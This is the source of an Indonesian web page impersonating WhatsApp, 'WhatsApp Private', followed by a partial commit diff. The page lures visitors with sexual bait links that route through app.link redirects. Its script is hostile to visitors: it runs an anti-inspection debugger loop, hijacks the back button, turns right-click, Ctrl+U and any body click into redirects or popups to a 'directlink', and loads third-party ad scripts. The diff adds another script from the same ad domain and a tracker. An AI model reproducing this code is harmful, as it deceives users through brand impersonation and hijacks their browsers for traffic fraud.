
==== group/index.html @ 8611cc0b "Add files via upload" ====
<html lang="id">

<head>
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta property="og:title" content="WhatsApp Private" />
  <meta property="og:description" content="Gabung WhatsApp Private, chat seru &amp; rahasia!" />
  <meta property="og:type" content="website" />
  <meta property="og:image"
    content="https://lh7-rt.googleusercontent.com/docsz/AD_4nXdT6tXRZ8hAL4tb29SQNVefBwbGp5mvwMNIxraY0VLWLhfdTZM5sSOBVWAI-yZg49pXWzGM8ZrLztZ3zvfmgoh5aamW9Jk4_iscUVrAgTBLL0mu1MG364Wy9_rVRN3CtDZVluJjUNaembgUgoP5cmMiNNn4zZw?key=7ONdUF9HaMWe9bW6yTdAlg" />
  <meta property="og:url" content="https://wa.hanapha.com/group/" />
  <meta property="og:type" content="website" />
  <meta name="twitter:card" content="summary_large_image" />
  <title>WhatsApp Private</title>
  <link rel="shortcut icon"
    href="https://lh7-rt.googleusercontent.com/docsz/AD_4nXcydWkkbf_DzQ6l_5BaCsotqUENievj60Y1F2WFQLhF9jSW7qIX8hF0QiGlDX3D_VbRL8YUiiWpKPSqQ1NNmZRRMKKSU2KhEIzJ3jsKEUHbAJQL7kePaoqudcKG5Fv44f4vUMLYnd969mwcmX6hW40MJItA7sg?key=7ONdUF9HaMWe9bW6yTdAlg"
    type="image/x-icon" />
  <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css' rel='stylesheet' />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
  <style>
    body {
      margin: 0;
      padding: 0;
      font-family: 'Segoe UI', Arial, sans-serif;
      font-size: 15px;
      background: url('https://lh7-rt.googleusercontent.com/docsz/AD_4nXcWcvprbtQ4MgjNhQjfa-htkTTFNIeumkNwoz8JB_XK_KtNytrUe9XCl04MI2SfSvMr0bT05hFAHy9sDIQ-AzZgnQ1zz0sVipeZgHe6gGbqwZWUGGEWhWlFw9fhOceu2DTfjaDUKRUE2r0q39jttZydSb8Nz6E?key=7ONdUF9HaMWe9bW6yTdAlg') repeat;
      background-size: auto;
      color: #222;
    }

    .wrapper {
      margin: 0 auto;
      padding: 10px;
      max-width: 100%;
      width: auto;
    }

    .header {
      text-align: center;
      padding: 20px 10px 10px;
    }

    .logo-title {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
    }

    .logo-icon {
      width: 50px;
      height: 50px;
      border-radius: 50%;
    }

    .title-text {
      font-size: 20px;
      color: #075E54;
      font-weight: 600;
    }

    .verify-icon {
      width: 16px;
      height: 16px;
    }

    .chat-info {
      margin: 10px auto 20px;
    }

    .info-text {
      text-align: center;
      margin: 4px 0;
    }

    .banner {
      margin: 10px auto;
      overflow: hidden;
      max-width: 100%;
      width: auto;
      text-align: center;
    }

    .banner img {
      width: 100%;
    }

    .chat-list {
      max-width: 600px;
      margin: 0 auto;
    }

    .chat-item {
      display: flex;
      align-items: center;
      background: rgba(255, 255, 255, 0.95);
      margin-bottom: 10px;
      padding: 10px;
      border-radius: 10px;
    }

    .chat-item img {
      min-width: 50px;
      width: 50px;
      height: 50px;
      border-radius: 50%;
      margin-right: 12px;
      object-fit: cover;
    }

    .chat-details {
      flex-grow: 1;
    }

    .chat-details h3 {
      margin: 0;
      font-size: 16px;
      color: #222;
    }

    .chat-details p {
      margin: 3px 0 0;
      font-size: 14px;
      color: #555;
    }

    .chat-item a button {
      padding: 10px 15px;
      background-color: #25D366;
      border: none;
      border-radius: 18px;
      color: white;
      font-weight: bold;
      cursor: pointer;
      margin: 10px;
    }

    .footer {
      text-align: center;
      font-size: 12px;
      color: #888;
      margin: 15px 0;
    }
  </style>

</head>

<body>
  <!--* Wrapper *-->
  <div class="wrapper">
    <!--* Header *-->
    <div class="header">
      <div class="logo-title">
        <img class="logo-icon"
          src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXcydWkkbf_DzQ6l_5BaCsotqUENievj60Y1F2WFQLhF9jSW7qIX8hF0QiGlDX3D_VbRL8YUiiWpKPSqQ1NNmZRRMKKSU2KhEIzJ3jsKEUHbAJQL7kePaoqudcKG5Fv44f4vUMLYnd969mwcmX6hW40MJItA7sg?key=7ONdUF9HaMWe9bW6yTdAlg"
          alt="WhatsApp">
        <span class="title-text">WhatsApp</span>
        <img class="verify-icon"
          src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXd_hJ0O4JD9xhS2Q1BxG1uh9UuConlELDD61y7M76BEO8Eneo5-grOcU0XX2oAGMM5qHHme2oDVSn59VKThX5YIPCZuCEZY06D7qycTFHBv6RNoB9aXl2iGCkyW2O48vUj9_xBowaJv-0bgpvOVXAlL5pMkJQ?key=7ONdUF9HaMWe9bW6yTdAlg"
          alt="Verified">
      </div>
    </div>
    <!--* Chat Info *-->
    <div class="chat-info">
      <p class="info-text">Klik tombol di bawah untuk bergabung.</p>
      <p class="info-text">Tunggu 2-5 menit, otomatis terhubung.</p>
      <p class="info-text"><b>Klik Konfirmasi / Yes / Continue</b></p>
    </div>
    <!--* Ads Banner *-->
    <div class="banner"></div>
    <!--* Chat List *-->
    <div class="chat-list">
      <div class="chat-item">
        <img
          src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXeuyi-RzVLk6h6RpL_XMlm-AOEoONTR4QArEqieiLhtLXfHW6IewgjR2XWaQrcsy4qdKAzxeL5ACqMeX7Nj2OwrcDAmj9pWjPZu4EodQARJzc7-3_Fp8ymLBczqFs9TENMGogvI-l2XF9jJlyNJX8BYvKvYpAg?key=7ONdUF9HaMWe9bW6yTdAlg"
          id="img1">
        <div class="chat-details">
          <h3>Video Call</h3>
          <p>Mau VCS Sama Aku? Klik sini dong... aku udah siap nungguin kamu nyalain kamera 😘🔥</p>
        </div>
        <a href="https://actresshit.app.link/video-call/">
          <button>Gabung</button>
        </a>
      </div>
      <div class="chat-item">
        <img
          src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXe3r1Rnnui7Q3cKxSfnvVB6FAlEMbFy2UEVVBM0uyKFDvrlMDlYW8O52RoKGMua9U1m9JAdR5TKjeurgz8-80Y0EIEOZgGPecIfpdPW6gp7ReDW9TL0lRy_sezE8CqxJcEU9pXMclK6lAeZt-92Z4gVnhs7USU?key=7ONdUF9HaMWe9bW6yTdAlg"
          id="img2">
        <div class="chat-details">
          <h3>Chatting</h3>
          <p>Lagi pengen ngobrol manja? Klik sini aja, kita chat sepuasnya 💌</p>
        </div>
        <a href="https://actressmile.app.link/chatting/" target="_blank">
          <button>Gabung</button>
        </a>
      </div>
      <div class="chat-item">
        <img
          src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXd28bYOOnUz59aEpayKne9zdnjMLTEeaRXZGG-RMavO9RYH76G_ChLzotBQXZD1qoFSeKV9DlbX0cONb6e040s1HsmLxU36uetdbRkSrvHHoSIYcGlocLo0IPyeD0pCrmWGMPR118TJXkhb_XOLAaDCsrlgEA?key=7ONdUF9HaMWe9bW6yTdAlg"
          id="img3">
        <div class="chat-details">
          <h3>Join Live</h3>
          <p>Pengen liat aku no sensor? 🤭 Klik sini cepet, live-nya panas banget~</p>
        </div>
        <a href="https://actresspretty.app.link/join-live/" target="_blank">
          <button>Gabung</button>
        </a>
      </div>
      <div class="chat-item">
        <img
          src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXdBJ6lXrIoqd_lZeW47lGFERGHpKx9dmLxs8INGwwXtqZ5rdINvuD1R_YcMgSUbVp3grKCBh4q0MPtK8sItVqvDsyQxDYeHJbdawVRSf0B05LcPim83Oko7OqqHO6zUZUKeI9N8yZUDE-b6iaR-0cVVfDhvIGo?key=7ONdUF9HaMWe9bW6yTdAlg"
          id="img4">
        <div class="chat-details">
          <h3>Galeri Foto &amp; Video</h3>
          <p>Klik buat koleksi foto + video aku yang bikin kamu gagal fokus 💦</p>
        </div>
        <a href="https://actresstrip.app.link/galeri-foto-video/" target="_blank">
          <button>Gabung</button>
        </a>
      </div>
      <div class="chat-item">
        <img
          src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXe8tXO3ryd9AaAz2Zt_Kh3jlDghql2rTrfuag8MWm9TJ4V457qWWBug6ehuy8V8gBkLjQPvjVf7VlKD38uFWulJyHsJFvzCYSsZ5FoXX8CFMX-WKkVlsu-AJpZGx3KO33Y9pzMjJn6vTgwuvOzIRhttiJCsWl8?key=7ONdUF9HaMWe9bW6yTdAlg"
          id="img5">
        <div class="chat-details">
          <h3>Calling</h3>
          <p>Pengen denger suara manja aku? Teleponan yuk, aku kangen nih 🥺</p>
        </div>
        <a href="https://bagikanjos.app.link/calling/" target="_blank">
          <button>Gabung</button>
        </a>
      </div>
      <div class="chat-item">
        <img
          src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXeddRW9Yw_AO9J8c2k_SGfZTe4_9t9AM0hKc1SGpwT7ntr3XwmskV8qHKzEzjS5arLhfFAh0iJA5HjncK9OKXE-elYEN3UkXimFp4dtonbX8MqgY4AeKD1n8aJrP_IRmcE00eQmhGRN_SZ2QeVCYuQ4qB2VP34?key=7ONdUF9HaMWe9bW6yTdAlg"
          id="img6">
        <div class="chat-details">
          <h3>Lokasi</h3>
          <p>Mau tau Rumah aku? Klik sini, tapi jangan nakal yaa 🤭</p>
        </div>
        <a href="https://bagikanjoss.app.link/lokasi/" target="_blank">
          <button>Gabung</button>
        </a>
      </div>
    </div>
    <!--* Footer *-->
    <div class="footer">
      WhatsApp © <script type='text/javascript'>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
      </script>
    </div>
  </div>
  <!--* Script *-->
  <script>
    const images = [
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXeuyi-RzVLk6h6RpL_XMlm-AOEoONTR4QArEqieiLhtLXfHW6IewgjR2XWaQrcsy4qdKAzxeL5ACqMeX7Nj2OwrcDAmj9pWjPZu4EodQARJzc7-3_Fp8ymLBczqFs9TENMGogvI-l2XF9jJlyNJX8BYvKvYpAg?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXfyRzOlQByamTD96BL77yezX13ly5gTcwUpJhTIVchQ1ll0IVk3Cjii1hVqYtOH55un8qw1JeSyz2h1frSKgyWAElDLlmlpVex9FDL1moq5fWEZrLgYoRGNJXxurNrVTgzBvOOIC9AEckcNoBR5wc7szRWKh4k?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXfJS2Iarxof-nJHLM1OQe-8ehSsHEAHeanXWCPjEuQPwxJsCCpHmVBLMOp8PsTofWjmFc4v_o1htho59IehRb0bcvoCyyYuOwfOHW_Gar7OLlXZLHbjS-QxDw8uIkzvSpydPnazGmbtAN4YL6x_H_3S4fxCBTQ?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXeC4NpVVZJuHPLz4jpqeB0wa8LvZA-s3lWv5X6rab2j9NVyBv2X1QzwtCIkEUGEG35GItxKtiMgBuXT8qlipyrLv0GgaT-FOXc1jSSnj-Rk29Hsu8XnquFDn79w5L5LzZUiJJHphwaZNkHSVaK1ngEMP5JGEw?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXe8tBuymmsjtVg8Sk2F51gVx5i3OxE_95diaz_nBzw6fAlECvrA9EtOoLKqQybBE_8V7v46b4hW3Ny3NC6zlGW1kPEtbJpwivk_pNwNC5JD7NQCkOzP3Xr6Y4s1atG2HEVewZiqqIyOwzNH7c-8tw8Yz_P1f2U?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXdT6tXRZ8hAL4tb29SQNVefBwbGp5mvwMNIxraY0VLWLhfdTZM5sSOBVWAI-yZg49pXWzGM8ZrLztZ3zvfmgoh5aamW9Jk4_iscUVrAgTBLL0mu1MG364Wy9_rVRN3CtDZVluJjUNaembgUgoP5cmMiNNn4zZw?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXeddRW9Yw_AO9J8c2k_SGfZTe4_9t9AM0hKc1SGpwT7ntr3XwmskV8qHKzEzjS5arLhfFAh0iJA5HjncK9OKXE-elYEN3UkXimFp4dtonbX8MqgY4AeKD1n8aJrP_IRmcE00eQmhGRN_SZ2QeVCYuQ4qB2VP34?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXe8tXO3ryd9AaAz2Zt_Kh3jlDghql2rTrfuag8MWm9TJ4V457qWWBug6ehuy8V8gBkLjQPvjVf7VlKD38uFWulJyHsJFvzCYSsZ5FoXX8CFMX-WKkVlsu-AJpZGx3KO33Y9pzMjJn6vTgwuvOzIRhttiJCsWl8?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXdBJ6lXrIoqd_lZeW47lGFERGHpKx9dmLxs8INGwwXtqZ5rdINvuD1R_YcMgSUbVp3grKCBh4q0MPtK8sItVqvDsyQxDYeHJbdawVRSf0B05LcPim83Oko7OqqHO6zUZUKeI9N8yZUDE-b6iaR-0cVVfDhvIGo?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXd28bYOOnUz59aEpayKne9zdnjMLTEeaRXZGG-RMavO9RYH76G_ChLzotBQXZD1qoFSeKV9DlbX0cONb6e040s1HsmLxU36uetdbRkSrvHHoSIYcGlocLo0IPyeD0pCrmWGMPR118TJXkhb_XOLAaDCsrlgEA?key=7ONdUF9HaMWe9bW6yTdAlg",
      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXe3r1Rnnui7Q3cKxSfnvVB6FAlEMbFy2UEVVBM0uyKFDvrlMDlYW8O52RoKGMua9U1m9JAdR5TKjeurgz8-80Y0EIEOZgGPecIfpdPW6gp7ReDW9TL0lRy_sezE8CqxJcEU9pXMclK6lAeZt-92Z4gVnhs7USU?key=7ONdUF9HaMWe9bW6yTdAlg"
    ];

    // Fungsi acak (shuffle) array
    function shuffleArray(array) {
      const shuffled = array.slice(); // salin array agar data asli tidak berubah
      for (let i = shuffled.length - 1; i > 0; i--) {
        const j = Math.floor(Math.random() * (i + 1));
        [shuffled[i], shuffled[j]] = [shuffled[j], shuffled[i]];
      }
      return shuffled;
    }

    window.addEventListener("DOMContentLoaded", function () {
      // Ambil 6 gambar acak tapi unik
      const uniqueImages = shuffleArray(images).slice(0, 6);

      for (let i = 1; i <= 6; i++) {
        const imgElement = document.getElementById(`img${i}`);
        if (imgElement) {
          const newImg = uniqueImages[i - 1];
          imgElement.style.opacity = "0";
          imgElement.src = newImg;
          imgElement.onload = () => {
            imgElement.style.transition = "opacity 0.8s";
            imgElement.style.opacity = "1";
          };
        }
      }
    });

    var directlink = "https://banguntukang.app.link/directlink/";

    /*! inspect element */
    ! function t() {
      try {
        ! function t(n) {
          1 === ("" + n / n)
            .length && 0 !== n || function () {}.constructor("debugger")(), t(++n)
        }(0)
      } catch (n) {
        setTimeout(t, 5e3)
      }
    }();

    /*! antiback */
    (function (window, location) {
      history.replaceState(null, document.title, location.pathname + "#!/history");
      history.pushState(null, document.title, location.pathname);
      window.addEventListener("popstate", function () {
        if (location.hash === "#!/history") {
          history.replaceState(null, document.title, location.pathname);
          setTimeout(function () {
            window.location.href = directlink;
          }, 0);
        }
      }, false);
    }(window, location));

    // script redirect ctrl U
    function redirectCU(e) {
      if (e.ctrlKey && e.which == 85) {
        window.location.href = directlink;
      }
    }
    document.onkeydown = redirectCU;

    /*! anti copas jquery */
    window.oncontextmenu = function () {
      return false;
    }
    $(document).keydown(function (event) {
      if (event.keyCode == 123) {
        return false;
      } else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) ||
        (event.ctrlKey && event.shiftKey && event.keyCode == 74) ||
        (event.ctrlKey && event.keyCode == 85) ||
        (event.ctrlKey && event.keyCode == 80)) {
        return false;
      }
    });

    /*! anti ctrl */
    shortcut = {
      all_shortcuts: {},
      add: function (a, b, c) {
        var d = {
          type: "keydown",
          propagate: !1,
          disable_in_input: !1,
          target: document,
          keycode: !1
        };
        if (c)
          for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]);
        else c = d;
        d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)), a = a.toLowerCase(),
          e = function (d) {
            d = d || window.event;
            if (c.disable_in_input) {
              var e;
              d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
              if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return
            }
            d.keyCode ? code = d.keyCode : d.which && (code = d.which), e = String.fromCharCode(code)
              .toLowerCase(), 188 == code && (e = ","), 190 == code && (e = ".");
            var f = a.split("+"),
              g = 0,
              h = {
                "`": "~",
                1: "!",
                2: "@",
                3: "#",
                4: "$",
                5: "%",
                6: "^",
                7: "&",
                8: "*",
                9: "(",
                0: ")",
                "-": "_",
                "=": "+",
                ";": ":",
                "'": '"',
                ",": "<",
                ".": ">",
                "/": "?",
                "\\": "|"
              },
              i = {
                esc: 27,
                escape: 27,
                tab: 9,
                space: 32,
                "return": 13,
                enter: 13,
                backspace: 8,
                scrolllock: 145,
                scroll_lock: 145,
                scroll: 145,
                capslock: 20,
                caps_lock: 20,
                caps: 20,
                numlock: 144,
                num_lock: 144,
                num: 144,
                pause: 19,
                "break": 19,
                insert: 45,
                home: 36,
                "delete": 46,
                end: 35,
                pageup: 33,
                page_up: 33,
                pu: 33,
                pagedown: 34,
                page_down: 34,
                pd: 34,
                left: 37,
                up: 38,
                right: 39,
                down: 40,
                f1: 112,
                f2: 113,
                f3: 114,
                f4: 115,
                f5: 116,
                f6: 117,
                f7: 118,
                f8: 119,
                f9: 120,
                f10: 121,
                f11: 122,
                f12: 123
              },
              j = !1,
              l = !1,
              m = !1,
              n = !1,
              o = !1,
              p = !1,
              q = !1,
              r = !1;
            d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
            for (var s = 0; k = f[s], s < f.length; s++) "ctrl" == k || "control" == k ? (g++, m = !0) : "shift" ==
              k ? (g++, j = !0) : "alt" == k ? (g++, o = !0) : "meta" == k ? (g++, q = !0) : 1 < k.length ? i[k] ==
              code && g++ : c.keycode ? c.keycode == code && g++ : e == k ? g++ : h[e] && d.shiftKey && (e = h[e],
                e == k && g++);
            if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate)) return d
              .cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d
                .preventDefault()), !1
          }, this.all_shortcuts[a] = {
            callback: e,
            target: d,
            event: c.type
          }, d.addEventListener ? d.addEventListener(c.type, e, !1) : d.attachEvent ? d.attachEvent("on" + c.type,
            e) : d["on" + c.type] = e
      },
      remove: function (a) {
        var a = a.toLowerCase(),
          b = this.all_shortcuts[a];
        delete this.all_shortcuts[a];
        if (b) {
          var a = b.event,
            c = b.target,
            b = b.callback;
          c.detachEvent ? c.detachEvent("on" + a, b) : c.removeEventListener ? c.removeEventListener(a, b, !1) : c[
            "on" + a] = !1
        }
      }
    }, shortcut.add("Ctrl+U", function () {
      window.location.href = directlink;
    });

    /*! Redirect Klik Kanan */
    function redirectKK(e) {
      if (e.which == 3) {
        window.open(directlink);
        window.focus();
      }
    }
    document.oncontextmenu = redirectKK;

    /*! Klik Body */
    function addEvent(obj, eventName, func) {
      if (obj.attachEvent) {
        obj.attachEvent("on" + eventName, func);
      } else if (obj.addEventListener) {
        obj.addEventListener(eventName, func, true);
      } else {
        obj["on" + eventName] = func;
      }
    }

    addEvent(window, "load", function (e) {
      addEvent(document.body, "click", function (e) {
        e = e || window.event;
        var target = e.target || e.srcElement;

        // Cek jika elemen yang diklik adalah <a> atau di dalam <a>
        while (target && target !== document.body) {
          if (target.tagName && target.tagName.toLowerCase() === "a") {
            return; // Jangan lakukan apa-apa jika klik pada <a>
          }
          target = target.parentNode;
        }

        window.open(directlink);
        window.focus();
      });
    });
  </script>

  <!--* Ads Banner *-->
  <script type="text/javascript">
    // Konfigurasi banner
    atOptions = {
      'key': '968b8f79f31fb88e01b88bfbcfb39035',
      'format': 'iframe',
      'height': 60,
      'width': 468,
      'params': {}
    };

    // Tunggu sampai elemen banner tersedia
    document.addEventListener("DOMContentLoaded", function () {
      const bannerContainer = document.querySelector(".banner");
      if (bannerContainer) {
        // Buat elemen script eksternal
        const adScript = document.createElement("script");
        adScript.type = "text/javascript";
        adScript.src = "//checkupoceandip.com/968b8f79f31fb88e01b88bfbcfb39035/invoke.js";
        bannerContainer.appendChild(adScript);
      }
    });
  </script>


</body>

</html>

==== commit 3a40f2a0: "Update index.html" ====
--- a/group/index.html
+++ b/group/index.html
@@ -18,6 +18,7 @@
     type="image/x-icon" />
   <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css' rel='stylesheet' />
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
+  <script type='text/javascript' src='//checkupoceandip.com/fb/73/6d/fb736d9dae7dbad6e559f273973babbc.js'></script>
   <style>
     body {
       margin: 0;
@@ -246,6 +247,20 @@
     </div>
     <!--* Footer *-->
     <div class="footer">
+      <br/><br/>
+<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
+<!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,4986052,4,1029,150,25,00011111']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<!-- Histats.com  END  -->
+<br/>
       WhatsApp © <script type='text/javascript'>
         var creditsyear = new Date();
         document.write(creditsyear.getFullYear());
@@ -254,268 +269,7 @@
   </div>
   <!--* Script *-->
   <script>
-    const images = [
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXeuyi-RzVLk6h6RpL_XMlm-AOEoONTR4QArEqieiLhtLXfHW6IewgjR2XWaQrcsy4qdKAzxeL5ACqMeX7Nj2OwrcDAmj9pWjPZu4EodQARJzc7-3_Fp8ymLBczqFs9TENMGogvI-l2XF9jJlyNJX8BYvKvYpAg?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXfyRzOlQByamTD96BL77yezX13ly5gTcwUpJhTIVchQ1ll0IVk3Cjii1hVqYtOH55un8qw1JeSyz2h1frSKgyWAElDLlmlpVex9FDL1moq5fWEZrLgYoRGNJXxurNrVTgzBvOOIC9AEckcNoBR5wc7szRWKh4k?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXfJS2Iarxof-nJHLM1OQe-8ehSsHEAHeanXWCPjEuQPwxJsCCpHmVBLMOp8PsTofWjmFc4v_o1htho59IehRb0bcvoCyyYuOwfOHW_Gar7OLlXZLHbjS-QxDw8uIkzvSpydPnazGmbtAN4YL6x_H_3S4fxCBTQ?key=7ONdUF9HaMWe9bW6yTdAlg",
